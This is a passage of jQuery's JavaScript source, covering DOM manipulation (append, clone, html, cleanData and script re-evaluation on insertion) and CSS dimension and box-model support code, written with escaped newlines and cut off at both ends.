types, fn, selector );\n\t\t} );\n\t}\n} );\n\n\nvar\n\n\t// Support: IE <=10 - 11, Edge 12 - 13 only\n\t// In IE/Edge using regex groups here causes severe slowdowns.\n\t// See https://connect.microsoft.com/IE/feedback/details/1736512/\n\trnoInnerhtml = /<script|<style|<link/i,\n\n\t// checked=\"checked\" or checked\n\trchecked = /checked\\s*(?:[^=]|=\\s*.checked.)/i,\n\trcleanScript = /^\\s*<!(?:\\[CDATA\\[|--)|(?:\\]\\]|--)>\\s*$/g;\n\n// Prefer a tbody over its parent table for containing new rows\nfunction manipulationTarget( elem, content ) {\n\tif ( nodeName( elem, \"table\" ) &&\n\t\tnodeName( content.nodeType !== 11 ? content : content.firstChild, \"tr\" ) ) {\n\n\t\treturn jQuery( elem ).children( \"tbody\" )[ 0 ] || elem;\n\t}\n\n\treturn elem;\n}\n\n// Replace/restore the type attribute of script elements for safe DOM manipulation\nfunction disableScript( elem ) {\n\telem.type = ( elem.getAttribute( \"type\" ) !== null ) + \"/\" + elem.type;\n\treturn elem;\n}\nfunction restoreScript( elem ) {\n\tif ( ( elem.type || \"\" ).slice( 0, 5 ) === \"true/\" ) {\n\t\telem.type = elem.type.slice( 5 );\n\t} else {\n\t\telem.removeAttribute( \"type\" );\n\t}\n\n\treturn elem;\n}\n\nfunction cloneCopyEvent( src, dest ) {\n\tvar i, l, type, pdataOld, udataOld, udataCur, events;\n\n\tif ( dest.nodeType !== 1 ) {\n\t\treturn;\n\t}\n\n\t// 1. Copy private data: events, handlers, etc.\n\tif ( dataPriv.hasData( src ) ) {\n\t\tpdataOld = dataPriv.get( src );\n\t\tevents = pdataOld.events;\n\n\t\tif ( events ) {\n\t\t\tdataPriv.remove( dest, \"handle events\" );\n\n\t\t\tfor ( type in events ) {\n\t\t\t\tfor ( i = 0, l = events[ type ].length; i < l; i++ ) {\n\t\t\t\t\tjQuery.event.add( dest, type, events[ type ][ i ] );\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\t// 2. Copy user data\n\tif ( dataUser.hasData( src ) ) {\n\t\tudataOld = dataUser.access( src );\n\t\tudataCur = jQuery.extend( {}, udataOld );\n\n\t\tdataUser.set( dest, udataCur );\n\t}\n}\n\n// Fix IE bugs, see support tests\nfunction fixInput( src, dest ) {\n\tvar nodeName = dest.nodeName.toLowerCase();\n\n\t// Fails to persist the checked state of a cloned checkbox or radio button.\n\tif ( nodeName === \"input\" && rcheckableType.test( src.type ) ) {\n\t\tdest.checked = src.checked;\n\n\t// Fails to return the selected option to the default selected state when cloning options\n\t} else if ( nodeName === \"input\" || nodeName === \"textarea\" ) {\n\t\tdest.defaultValue = src.defaultValue;\n\t}\n}\n\nfunction domManip( collection, args, callback, ignored ) {\n\n\t// Flatten any nested arrays\n\targs = flat( args );\n\n\tvar fragment, first, scripts, hasScripts, node, doc,\n\t\ti = 0,\n\t\tl = collection.length,\n\t\tiNoClone = l - 1,\n\t\tvalue = args[ 0 ],\n\t\tvalueIsFunction = isFunction( value );\n\n\t// We can't cloneNode fragments that contain checked, in WebKit\n\tif ( valueIsFunction ||\n\t\t\t( l > 1 && typeof value === \"string\" &&\n\t\t\t\t!support.checkClone && rchecked.test( value ) ) ) {\n\t\treturn collection.each( function( index ) {\n\t\t\tvar self = collection.eq( index );\n\t\t\tif ( valueIsFunction ) {\n\t\t\t\targs[ 0 ] = value.call( this, index, self.html() );\n\t\t\t}\n\t\t\tdomManip( self, args, callback, ignored );\n\t\t} );\n\t}\n\n\tif ( l ) {\n\t\tfragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );\n\t\tfirst = fragment.firstChild;\n\n\t\tif ( fragment.childNodes.length === 1 ) {\n\t\t\tfragment = first;\n\t\t}\n\n\t\t// Require either new content or an interest in ignored elements to invoke the callback\n\t\tif ( first || ignored ) {\n\t\t\tscripts = jQuery.map( getAll( fragment, \"script\" ), disableScript );\n\t\t\thasScripts = scripts.length;\n\n\t\t\t// Use the original fragment for the last item\n\t\t\t// instead of the first because it can end up\n\t\t\t// being emptied incorrectly in certain situations (#8070).\n\t\t\tfor ( ; i < l; i++ ) {\n\t\t\t\tnode = fragment;\n\n\t\t\t\tif ( i !== iNoClone ) {\n\t\t\t\t\tnode = jQuery.clone( node, true, true );\n\n\t\t\t\t\t// Keep references to cloned scripts for later restoration\n\t\t\t\t\tif ( hasScripts ) {\n\n\t\t\t\t\t\t// Support: Android <=4.0 only, PhantomJS 1 only\n\t\t\t\t\t\t// push.apply(_, arraylike) throws on ancient WebKit\n\t\t\t\t\t\tjQuery.merge( scripts, getAll( node, \"script\" ) );\n\t\t\t\t\t}\n\t\t\t\t}\n\n\t\t\t\tcallback.call( collection[ i ], node, i );\n\t\t\t}\n\n\t\t\tif ( hasScripts ) {\n\t\t\t\tdoc = scripts[ scripts.length - 1 ].ownerDocument;\n\n\t\t\t\t// Reenable scripts\n\t\t\t\tjQuery.map( scripts, restoreScript );\n\n\t\t\t\t// Evaluate executable scripts on first document insertion\n\t\t\t\tfor ( i = 0; i < hasScripts; i++ ) {\n\t\t\t\t\tnode = scripts[ i ];\n\t\t\t\t\tif ( rscriptType.test( node.type || \"\" ) &&\n\t\t\t\t\t\t!dataPriv.access( node, \"globalEval\" ) &&\n\t\t\t\t\t\tjQuery.contains( doc, node ) ) {\n\n\t\t\t\t\t\tif ( node.src && ( node.type || \"\" ).toLowerCase()  !== \"module\" ) {\n\n\t\t\t\t\t\t\t// Optional AJAX dependency, but won't run scripts if not present\n\t\t\t\t\t\t\tif ( jQuery._evalUrl && !node.noModule ) {\n\t\t\t\t\t\t\t\tjQuery._evalUrl( node.src, {\n\t\t\t\t\t\t\t\t\tnonce: node.nonce || node.getAttribute( \"nonce\" )\n\t\t\t\t\t\t\t\t}, doc );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\tDOMEval( node.textContent.replace( rcleanScript, \"\" ), node, doc );\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n\n\treturn collection;\n}\n\nfunction remove( elem, selector, keepData ) {\n\tvar node,\n\t\tnodes = selector ? jQuery.filter( selector, elem ) : elem,\n\t\ti = 0;\n\n\tfor ( ; ( node = nodes[ i ] ) != null; i++ ) {\n\t\tif ( !keepData && node.nodeType === 1 ) {\n\t\t\tjQuery.cleanData( getAll( node ) );\n\t\t}\n\n\t\tif ( node.parentNode ) {\n\t\t\tif ( keepData && isAttached( node ) ) {\n\t\t\t\tsetGlobalEval( getAll( node, \"script\" ) );\n\t\t\t}\n\t\t\tnode.parentNode.removeChild( node );\n\t\t}\n\t}\n\n\treturn elem;\n}\n\njQuery.extend( {\n\thtmlPrefilter: function( html ) {\n\t\treturn html;\n\t},\n\n\tclone: function( elem, dataAndEvents, deepDataAndEvents ) {\n\t\tvar i, l, srcElements, destElements,\n\t\t\tclone = elem.cloneNode( true ),\n\t\t\tinPage = isAttached( elem );\n\n\t\t// Fix IE cloning issues\n\t\tif ( !support.noCloneChecked && ( elem.nodeType === 1 || elem.nodeType === 11 ) &&\n\t\t\t\t!jQuery.isXMLDoc( elem ) ) {\n\n\t\t\t// We eschew Sizzle here for performance reasons: https://jsperf.com/getall-vs-sizzle/2\n\t\t\tdestElements = getAll( clone );\n\t\t\tsrcElements = getAll( elem );\n\n\t\t\tfor ( i = 0, l = srcElements.length; i < l; i++ ) {\n\t\t\t\tfixInput( srcElements[ i ], destElements[ i ] );\n\t\t\t}\n\t\t}\n\n\t\t// Copy the events from the original to the clone\n\t\tif ( dataAndEvents ) {\n\t\t\tif ( deepDataAndEvents ) {\n\t\t\t\tsrcElements = srcElements || getAll( elem );\n\t\t\t\tdestElements = destElements || getAll( clone );\n\n\t\t\t\tfor ( i = 0, l = srcElements.length; i < l; i++ ) {\n\t\t\t\t\tcloneCopyEvent( srcElements[ i ], destElements[ i ] );\n\t\t\t\t}\n\t\t\t} else {\n\t\t\t\tcloneCopyEvent( elem, clone );\n\t\t\t}\n\t\t}\n\n\t\t// Preserve script evaluation history\n\t\tdestElements = getAll( clone, \"script\" );\n\t\tif ( destElements.length > 0 ) {\n\t\t\tsetGlobalEval( destElements, !inPage && getAll( elem, \"script\" ) );\n\t\t}\n\n\t\t// Return the cloned set\n\t\treturn clone;\n\t},\n\n\tcleanData: function( elems ) {\n\t\tvar data, elem, type,\n\t\t\tspecial = jQuery.event.special,\n\t\t\ti = 0;\n\n\t\tfor ( ; ( elem = elems[ i ] ) !== undefined; i++ ) {\n\t\t\tif ( acceptData( elem ) ) {\n\t\t\t\tif ( ( data = elem[ dataPriv.expando ] ) ) {\n\t\t\t\t\tif ( data.events ) {\n\t\t\t\t\t\tfor ( type in data.events ) {\n\t\t\t\t\t\t\tif ( special[ type ] ) {\n\t\t\t\t\t\t\t\tjQuery.event.remove( elem, type );\n\n\t\t\t\t\t\t\t// This is a shortcut to avoid jQuery.event.remove's overhead\n\t\t\t\t\t\t\t} else {\n\t\t\t\t\t\t\t\tjQuery.removeEvent( elem, type, data.handle );\n\t\t\t\t\t\t\t}\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\t// Support: Chrome <=35 - 45+\n\t\t\t\t\t// Assign undefined instead of using delete, see Data#remove\n\t\t\t\t\telem[ dataPriv.expando ] = undefined;\n\t\t\t\t}\n\t\t\t\tif ( elem[ dataUser.expando ] ) {\n\n\t\t\t\t\t// Support: Chrome <=35 - 45+\n\t\t\t\t\t// Assign undefined instead of using delete, see Data#remove\n\t\t\t\t\telem[ dataUser.expando ] = undefined;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t}\n} );\n\njQuery.fn.extend( {\n\tdetach: function( selector ) {\n\t\treturn remove( this, selector, true );\n\t},\n\n\tremove: function( selector ) {\n\t\treturn remove( this, selector );\n\t},\n\n\ttext: function( value ) {\n\t\treturn access( this, function( value ) {\n\t\t\treturn value === undefined ?\n\t\t\t\tjQuery.text( this ) :\n\t\t\t\tthis.empty().each( function() {\n\t\t\t\t\tif ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n\t\t\t\t\t\tthis.textContent = value;\n\t\t\t\t\t}\n\t\t\t\t} );\n\t\t}, null, value, arguments.length );\n\t},\n\n\tappend: function() {\n\t\treturn domManip( this, arguments, function( elem ) {\n\t\t\tif ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n\t\t\t\tvar target = manipulationTarget( this, elem );\n\t\t\t\ttarget.appendChild( elem );\n\t\t\t}\n\t\t} );\n\t},\n\n\tprepend: function() {\n\t\treturn domManip( this, arguments, function( elem ) {\n\t\t\tif ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {\n\t\t\t\tvar target = manipulationTarget( this, elem );\n\t\t\t\ttarget.insertBefore( elem, target.firstChild );\n\t\t\t}\n\t\t} );\n\t},\n\n\tbefore: function() {\n\t\treturn domManip( this, arguments, function( elem ) {\n\t\t\tif ( this.parentNode ) {\n\t\t\t\tthis.parentNode.insertBefore( elem, this );\n\t\t\t}\n\t\t} );\n\t},\n\n\tafter: function() {\n\t\treturn domManip( this, arguments, function( elem ) {\n\t\t\tif ( this.parentNode ) {\n\t\t\t\tthis.parentNode.insertBefore( elem, this.nextSibling );\n\t\t\t}\n\t\t} );\n\t},\n\n\tempty: function() {\n\t\tvar elem,\n\t\t\ti = 0;\n\n\t\tfor ( ; ( elem = this[ i ] ) != null; i++ ) {\n\t\t\tif ( elem.nodeType === 1 ) {\n\n\t\t\t\t// Prevent memory leaks\n\t\t\t\tjQuery.cleanData( getAll( elem, false ) );\n\n\t\t\t\t// Remove any remaining nodes\n\t\t\t\telem.textContent = \"\";\n\t\t\t}\n\t\t}\n\n\t\treturn this;\n\t},\n\n\tclone: function( dataAndEvents, deepDataAndEvents ) {\n\t\tdataAndEvents = dataAndEvents == null ? false : dataAndEvents;\n\t\tdeepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;\n\n\t\treturn this.map( function() {\n\t\t\treturn jQuery.clone( this, dataAndEvents, deepDataAndEvents );\n\t\t} );\n\t},\n\n\thtml: function( value ) {\n\t\treturn access( this, function( value ) {\n\t\t\tvar elem = this[ 0 ] || {},\n\t\t\t\ti = 0,\n\t\t\t\tl = this.length;\n\n\t\t\tif ( value === undefined && elem.nodeType === 1 ) {\n\t\t\t\treturn elem.innerHTML;\n\t\t\t}\n\n\t\t\t// See if we can take a shortcut and just use innerHTML\n\t\t\tif ( typeof value === \"string\" && !rnoInnerhtml.test( value ) &&\n\t\t\t\t!wrapMap[ ( rtagName.exec( value ) || [ \"\", \"\" ] )[ 1 ].toLowerCase() ] ) {\n\n\t\t\t\tvalue = jQuery.htmlPrefilter( value );\n\n\t\t\t\ttry {\n\t\t\t\t\tfor ( ; i < l; i++ ) {\n\t\t\t\t\t\telem = this[ i ] || {};\n\n\t\t\t\t\t\t// Remove element nodes and prevent memory leaks\n\t\t\t\t\t\tif ( elem.nodeType === 1 ) {\n\t\t\t\t\t\t\tjQuery.cleanData( getAll( elem, false ) );\n\t\t\t\t\t\t\telem.innerHTML = value;\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\n\t\t\t\t\telem = 0;\n\n\t\t\t\t// If using innerHTML throws an exception, use the fallback method\n\t\t\t\t} catch ( e ) {}\n\t\t\t}\n\n\t\t\tif ( elem ) {\n\t\t\t\tthis.empty().append( value );\n\t\t\t}\n\t\t}, null, value, arguments.length );\n\t},\n\n\treplaceWith: function() {\n\t\tvar ignored = [];\n\n\t\t// Make the changes, replacing each non-ignored context element with the new content\n\t\treturn domManip( this, arguments, function( elem ) {\n\t\t\tvar parent = this.parentNode;\n\n\t\t\tif ( jQuery.inArray( this, ignored ) < 0 ) {\n\t\t\t\tjQuery.cleanData( getAll( this ) );\n\t\t\t\tif ( parent ) {\n\t\t\t\t\tparent.replaceChild( elem, this );\n\t\t\t\t}\n\t\t\t}\n\n\t\t// Force callback invocation\n\t\t}, ignored );\n\t}\n} );\n\njQuery.each( {\n\tappendTo: \"append\",\n\tprependTo: \"prepend\",\n\tinsertBefore: \"before\",\n\tinsertAfter: \"after\",\n\treplaceAll: \"replaceWith\"\n}, function( name, original ) {\n\tjQuery.fn[ name ] = function( selector ) {\n\t\tvar elems,\n\t\t\tret = [],\n\t\t\tinsert = jQuery( selector ),\n\t\t\tlast = insert.length - 1,\n\t\t\ti = 0;\n\n\t\tfor ( ; i <= last; i++ ) {\n\t\t\telems = i === last ? this : this.clone( true );\n\t\t\tjQuery( insert[ i ] )[ original ]( elems );\n\n\t\t\t// Support: Android <=4.0 only, PhantomJS 1 only\n\t\t\t// .get() because push.apply(_, arraylike) throws on ancient WebKit\n\t\t\tpush.apply( ret, elems.get() );\n\t\t}\n\n\t\treturn this.pushStack( ret );\n\t};\n} );\nvar rnumnonpx = new RegExp( \"^(\" + pnum + \")(?!px)[a-z%]+$\", \"i\" );\n\nvar getStyles = function( elem ) {\n\n\t\t// Support: IE <=11 only, Firefox <=30 (#15098, #14150)\n\t\t// IE throws on elements created in popups\n\t\t// FF meanwhile throws on frame elements through \"defaultView.getComputedStyle\"\n\t\tvar view = elem.ownerDocument.defaultView;\n\n\t\tif ( !view || !view.opener ) {\n\t\t\tview = window;\n\t\t}\n\n\t\treturn view.getComputedStyle( elem );\n\t};\n\nvar swap = function( elem, options, callback ) {\n\tvar ret, name,\n\t\told = {};\n\n\t// Remember the old values, and insert the new ones\n\tfor ( name in options ) {\n\t\told[ name ] = elem.style[ name ];\n\t\telem.style[ name ] = options[ name ];\n\t}\n\n\tret = callback.call( elem );\n\n\t// Revert the old values\n\tfor ( name in options ) {\n\t\telem.style[ name ] = old[ name ];\n\t}\n\n\treturn ret;\n};\n\n\nvar rboxStyle = new RegExp( cssExpand.join( \"|\" ), \"i\" );\n\n\n\n( function() {\n\n\t// Executing both pixelPosition & boxSizingReliable tests require only one layout\n\t// so they're executed at the same time to save the second computation.\n\tfunction computeStyleTests() {\n\n\t\t// This is a singleton, we need to execute it only once\n\t\tif ( !div ) {\n\t\t\treturn;\n\t\t}\n\n\t\tcontainer.style.cssText = \"position:absolute;left:-11111px;width:60px;\" +\n\t\t\t\"margin-top:1px;padding:0;border:0\";\n\t\tdiv.style.cssText =\n\t\t\t\"position:relative;display:block;box-sizing:border-box;overflow:scroll;\" +\n\t\t\t\"margin:auto;border:1px;padding:1px;\" +\n\t\t\t\"width:60%;top:1%\";\n\t\tdocumentElement.appendChild( container ).appendChild( div );\n\n\t\tvar divStyle = window.getComputedStyle( div );\n\t\tpixelPositionVal = divStyle.top !== \"1%\";\n\n\t\t// Support: Android 4.0 - 4.3 only, Firefox <=3 - 44\n\t\treliableMarginLeftVal = roundPixelMeasures( divStyle.marginLeft ) === 12;\n\n\t\t// Support: Android 4.0 - 4.3 only, Safari <=9.1 - 10.1, iOS <=7.0 - 9.3\n\t\t// Some styles come back with percentage values, even though they shouldn't\n\t\tdiv.style.right = \"60%\";\n\t\tpixelBoxStylesVal = roundPixelMeasures( divStyle.right ) === 36;\n\n\t\t// Support: IE 9 - 11 only\n\t\t// Detect misreporting of content dimensions for box-sizing:border-box elements\n\t\tboxSizingReliableVal = roundPixelMeasures( divStyle.width ) === 36;\n\n\t\t// Support: IE 9 only\n\t\t// Detect overflow:scroll screwiness (gh-3699)\n\t\t// Support: Chrome <=64\n\t\t// Don't get tricked when zoom affects offsetWidth (gh-4029)\n\t\tdiv.style.position = \"absolute\";\n\t\tscrollboxSizeVal = roundPixelMeasures( div.offsetWidth / 3 ) === 12;\n\n\t\tdocumentElement.removeChild( container );\n\n\t\t// Nullify the div so it wouldn't be stored in the memory and\n\t\t// it will also be a sign that checks already performed\n\t\tdiv = null;\n\t}\n\n\tfunction roundPixelMeasures( measure ) {\n\t\treturn Math.round( parseFloat( measure ) );\n\t}\n\n\tvar pixelPositionVal, boxSizingReliableVal, scrollboxSizeVal, pixelBoxStylesVal,\n\t\treliableTrDimensionsVal, reliableMarginLeftVal,\n\t\tcontainer = document.createElement( \"div\" ),\n\t\tdiv = document.createElement( \"div\" );\n\n\t// Finish early in limited (non-browser) environments\n\tif ( !div.style ) {\n\t\treturn;\n\t}\n\n\t// Support: IE <=9 - 11 only\n\t// Style of cloned element affects source element cloned (#8908)\n\tdiv.style.backgroundClip = \"content-box\";\n\tdiv.cloneNode( true ).style.backgroundClip = \"\";\n\tsupport.clearCloneStyle = div.style.backgroundClip === \"content-box\";\n\n\tjQuery.extend( support, {\n\t\tboxSizingReliable: function() {\n\t\t\tcomputeStyleTests();\n\t\t\treturn boxSizingReliableVal;\n\t\t},\n\t\tpixelBoxStyles: function() {\n\t\t\tcomputeStyleTests();\n\t\t\treturn pixelBoxStylesVal;\n\t\t},\n\t\tpixelPosition: function() {\n\t\t\tcomputeStyleTests();\n\t\t\treturn pixelPositionVal;\n\t\t},\n\t\treliableMarginLeft: function() {\n\t\t\tcomputeStyleTests();\n\t\t\treturn reliableMarginLeftVal;\n\t\t},\n\t\tscrollboxSize: function() {\n\t\t\tcomputeStyleTests();\n\t\t\treturn scrollboxSizeVal;\n\t\t},\n\n\t\t// Support: IE 9 - 11+, Edge 15 - 18+\n\t\t// IE/Edge misreport `getComputedStyle` of table rows with width/height\n\t\t// set in CSS while `offset*` properties report correct values.\n\t\t// Behavior in IE 9 is more subtle than in newer versions & it passes\n\t\t// some versions of this test; make sure not to make it pass there!\n\t\treliableTrDimensions: function() {\n\t\t\tvar table, tr, trChild, trStyle;\n\t\t\tif ( reliableTrDimensionsVal == null ) {\n\t\t\t\ttable = document.createElement( \"table\" );\n\t\t\t\ttr = document.createElement( \"tr\" );\n\t\t\t\ttrChild = document.createElement( \"div\" );\n\n\t\t\t\ttable.style.cssText = \"position:absolute;left:-11111px\";\n\t\t\t\ttr.style.height = \"1px\";\n\t\t\t\ttrChild.style.height = \"9px\";\n\n\t\t\t\tdocumentElement\n\t\t\t\t\t.appendChild( table )\n\t\t\t\t\t.appendChild( tr )\n\t\t\t\t\t.appendChild( trChild );\n\n\t\t\t\ttrStyle = window.getComputedStyle( tr );\n\t\t\t\treliableTrDimensionsVal = parseInt( trStyle.height ) > 3;\n\n\t\t\t\tdocumentElement.removeChild( table );\n\t\t\t}\n\t\t\treturn reliableTrDimensionsVal;\n\t\t}\n\t} );\n} )();\n\n\nfunction curCSS( elem, name, computed ) {\n\tvar width, minWidth, maxWidth, ret,\n\n\t\t// Support: Firefox 51+\n\t\t// Retrieving style before computed somehow\n\t\t// fixes an issue with getting wrong values\n\t\t// on detached elements\n\t\tstyle = elem.style;\n\n\tcomputed = computed || getStyles( elem );\n\n\t// getPropertyValue is needed for:\n\t//   .css('filter') (IE 9 only, #12537)\n\t//   .css('--customProperty) (#3144)\n\tif ( computed ) {\n\t\tret = computed.getPropertyValue( name ) || computed[ name ];\n\n\t\tif ( ret === \"\" && !isAttached( elem ) ) {\n\t\t\tret = jQuery.style( elem, name );\n\t\t}\n\n\t\t// A tribute to the \"awesome hack by Dean Edwards\"\n\t\t// Android Browser returns percentage for some values,\n\t\t// but width seems to be reliably pixels.\n\t\t// This is against the CSSOM draft spec:\n\t\t// https://drafts.csswg.org/cssom/#resolved-values\n\t\tif ( !support.pixelBoxStyles() && rnumnonpx.test( ret ) && rboxStyle.test( name ) ) {\n\n\t\t\t// Remember the original values\n\t\t\twidth = style.width;\n\t\t\tminWidth = style.minWidth;\n\t\t\tmaxWidth = style.maxWidth;\n\n\t\t\t// Put in the new values to get a computed value out\n\t\t\tstyle.minWidth = style.maxWidth = style.width = ret;\n\t\t\tret = computed.width;\n\n\t\t\t// Revert the changed values\n\t\t\tstyle.width = width;\n\t\t\tstyle.minWidth = minWidth;\n\t\t\tstyle.maxWidth = maxWidth;\n\t\t}\n\t}\n\n\treturn ret !== undefined ?\n\n\t\t// Support: IE <=9 - 11 only\n\t\t// IE returns zIndex value as an integer.\n\t\tret + \"\" :\n\t\tret;\n}\n\n\nfunction addGetHookIf( conditionFn, hookFn ) {\n\n\t// Define the hook, we'll check on the first run if it's really needed.\n\treturn {\n\t\tget: function() {\n\t\t\tif ( conditionFn() ) {\n\n\t\t\t\t// Hook not needed (or it's not possible to use it due\n\t\t\t\t// to missing dependency), remove it.\n\t\t\t\tdelete this.get;\n\t\t\t\treturn;\n\t\t\t}\n\n\t\t\t// Hook needed; redefine it so that the support test is not executed again.\n\t\t\treturn ( this.get = hookFn ).apply( this, arguments );\n\t\t}\n\t};\n}\n\n\nvar cssPrefixes = [ \"Webkit\", \"Moz\", \"ms\" ],\n\temptyStyle = document.createElement( \"div\" ).style,\n\tvendorProps = {};\n\n// Return a vendor-prefixed property or undefined\nfunction vendorPropName( name ) {\n\n\t// Check for vendor prefixed names\n\tvar capName = name[ 0 ].toUpperCase() + name.slice( 1 ),\n\t\ti = cssPrefixes.length;\n\n\twhile ( i-- ) {\n\t\tname = cssPrefixes[ i ] + capName;\n\t\tif ( name in emptyStyle ) {\n\t\t\treturn name;\n\t\t}\n\t}\n}\n\n// Return a potentially-mapped jQuery.cssProps or vendor prefixed property\nfunction finalPropName( name ) {\n\tvar final = jQuery.cssProps[ name ] || vendorProps[ name ];\n\n\tif ( final ) {\n\t\treturn final;\n\t}\n\tif ( name in emptyStyle ) {\n\t\treturn name;\n\t}\n\treturn vendorProps[ name ] = vendorPropName( name ) || name;\n}\n\n\nvar\n\n\t// Swappable if display is none or starts with table\n\t// except \"table\", \"table-cell\", or \"table-caption\"\n\t// See here for display values: https://developer.mozilla.org/en-US/docs/CSS/display\n\trdisplayswap = /^(none|table(?!-c[ea]).+)/,\n\trcustomProp = /^--/,\n\tcssShow = { position: \"absolute\", visibility: \"hidden\", display: \"block\" },\n\tcssNormalTransform = {\n\t\tletterSpacing: \"0\",\n\t\tfontWeight: \"400\"\n\t};\n\nfunction setPositiveNumber( _elem, value, subtract ) {\n\n\t// Any relative (+/-) values have already been\n\t// normalized at this point\n\tvar matches = rcssNum.exec( value );\n\treturn matches ?\n\n\t\t// Guard against undefined \"subtract\", e.g., when used as in cssHooks\n\t\tMath.max( 0, matches[ 2 ] - ( subtract || 0 ) ) + ( matches[ 3 ] || \"px\" ) :\n\t\tvalue;\n}\n\nfunction boxModelAdjustment( elem, dimension, box, isBorderBox, styles, computedVal ) {\n\tvar i = dimension === \"width\" ? 1 : 0,\n\t\textra = 0,\n\t\tdelta = 0;\n\n\t// Adjustment may not be necessary\n\tif ( box === ( isBorderBox ? \"border\" : \"content\" ) ) {\n\t\treturn 0;\n\t}\n\n\tfor ( ; i < 4; i += 2 ) {\n\n\t\t// Both box models exclude margin\n\t\tif ( box === \"margin\" ) {\n\t\t\tdelta += jQuery.css( elem, box + cssExpand[ i ], true, styles );\n\t\t}\n\n\t\t// If we get here with a content-box, we're seeking \"padding\" or \"border\" or \"margin\"\n\t\tif ( !isBorderBox ) {\n\n\t\t\t// Add padding\n\t\t\tdelta += jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n\n\t\t\t// For \"border\" or \"margin\", add border\n\t\t\tif ( box !== \"padding\" ) {\n\t\t\t\tdelta += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n\n\t\t\t// But still keep track of it otherwise\n\t\t\t} else {\n\t\t\t\textra += jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n\t\t\t}\n\n\t\t// If we get here with a border-box (content + padding + border), we're seeking \"content\" or\n\t\t// \"padding\" or \"margin\"\n\t\t} else {\n\n\t\t\t// For \"content\", subtract padding\n\t\t\tif ( box === \"content\" ) {\n\t\t\t\tdelta -= jQuery.css( elem, \"padding\" + cssExpand[ i ], true, styles );\n\t\t\t}\n\n\t\t\t// For \"content\" or \"padding\", subtract border\n\t\t\tif ( box !== \"margin\" ) {\n\t\t\t\tdelta -= jQuery.css( elem, \"border\" + cssExpand[ i ] + \"Width\", true, styles );\n\t\t\t}\n\t\t}\n\t}\n\n\t// Account for positive content-box scroll gutter when requested by providing computedVal\n\tif ( !isBorderBox && computedVal >= 0 ) {\n\n\t\t// offsetWidth/offsetHeight is a rounded sum of content, padding, scroll gutter, and border\n\t\t// Assuming integer scroll gutter, subtract the rest and round down\n\t\tdelta += Math.max( 0, Math.ceil(\n\t\t\telem[ \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 ) ] -\n\t\t\tcomputedVal -\n\t\t\tdelta -\n\t\t\textra -\n\t\t\t0.5\n\n\t\t// If offsetWidth/offsetHeight is unknown, then we can't determine content-box scroll gutter\n\t\t// Use an explicit zero to avoid NaN (gh-3964)\n\t\t) ) || 0;\n\t}\n\n\treturn delta;\n}\n\nfunction getWidthOrHeight( elem, dimension, extra ) {\n\n\t// Start with computed style\n\tvar styles = getStyles( elem ),\n\n\t\t// To avoid forcing a reflow, only fetch boxSizing if we need it (gh-4322).\n\t\t// Fake content-box until we know it's needed to know the true value.\n\t\tboxSizingNeeded = !support.boxSizingReliable() || extra,\n\t\tisBorderBox = boxSizingNeeded &&\n\t\t\tjQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\",\n\t\tvalueIsBorderBox = isBorderBox,\n\n\t\tval = curCSS( elem, dimension, styles ),\n\t\toffsetProp = \"offset\" + dimension[ 0 ].toUpperCase() + dimension.slice( 1 );\n\n\t// Support: Firefox <=54\n\t// Return a confounding non-pixel value or feign ignorance, as appropriate.\n\tif ( rnumnonpx.test( val ) ) {\n\t\tif ( !extra ) {\n\t\t\treturn val;\n\t\t}\n\t\tval = \"auto\";\n\t}\n\n\n\t// Support: IE 9 - 11 only\n\t// Use offsetWidth/offsetHeight for when box sizing is unreliable.\n\t// In those cases, the computed value can be trusted to be border-box.\n\tif ( ( !support.boxSizingReliable() && isBorderBox ||\n\n\t\t// Support: IE 10 - 11+, Edge 15 - 18+\n\t\t// IE/Edge misreport `getComputedStyle` of table rows with width/height\n\t\t// set in CSS while `offset*` properties report correct values.\n\t\t// Interestingly, in some cases IE 9 doesn't suffer from this issue.\n\t\t!support.reliableTrDimensions() && nodeName( elem, \"tr\" ) ||\n\n\t\t// Fall back to offsetWidth/offsetHeight when value is \"auto\"\n\t\t// This happens for inline elements with no explicit setting (gh-3571)\n\t\tval === \"auto\" ||\n\n\t\t// Support: Android <=4.1 - 4.3 only\n\t\t// Also use offsetWidth/offsetHeight for misreported inline dimensions (gh-3602)\n\t\t!parseFloat( val ) && jQuery.css( elem, \"display\", false, styles ) === \"inline\" ) &&\n\n\t\t// Make sure the element is visible & connected\n\t\telem.getClientRects().length ) {\n\n\t\tisBorderBox = jQuery.css( elem, \"boxSizing\", false, styles ) === \"border-box\";\n\n\t\t// Where available, offsetWidth/offsetHeight approximate border box dimensions.\n\t\t// Where not available (e.g., SVG), assume unreliable box-sizing and interpret the\n\t\t// retrieved value as a content box dimension.\n\t\tvalueIsBorderBox = offsetProp in elem;\n\t\tif ( valueIsBorderBox ) {\n\t\t\tval = elem[ offsetProp ];\n\t\t}\n\t}\n\n\t// Normalize \"\" and auto\n\tval = parseFloat( val ) || 0;\n\n\t// Adjust for the element's box model\n\treturn ( val +\n\t\tboxModelAdjustment(\n\t\t\telem,\n\t\t\tdimension,\n\t\t\textra || ( isBorderBox ? \"border\" : \"content\" ),\n\t\t\tvalueIsBorderBox,\n\t\t\tstyles,\n\n\t\t\t// Provide the current computed size to request scroll gutter calculation (gh-3589)\n\t\t\tval\n\t\t)\n\t) + \"px\";\n}\n\njQuery.extend( {\n\n\t// Add in style property hooks for overriding the default\n\t// behavior of getting and setting a style property\n\tcssHooks: {\n\t\topacity: {\n\t\t\tget: function( elem, computed ) {\n\t\t\t\tif ( computed ) 